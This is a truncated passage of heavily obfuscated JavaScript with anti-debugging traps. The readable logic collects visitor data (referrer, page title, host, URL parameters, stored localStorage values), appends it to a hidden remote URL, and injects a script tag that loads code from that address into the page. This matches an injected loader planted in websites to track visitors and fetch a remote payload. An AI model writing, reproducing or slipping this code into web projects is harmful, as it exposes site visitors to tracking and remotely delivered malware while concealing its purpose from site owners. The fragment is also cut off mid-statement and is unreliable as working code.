_0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var 